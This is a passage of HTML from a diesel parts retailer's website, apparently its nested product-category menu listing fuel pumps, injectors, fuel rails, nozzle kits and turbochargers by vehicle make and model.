</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
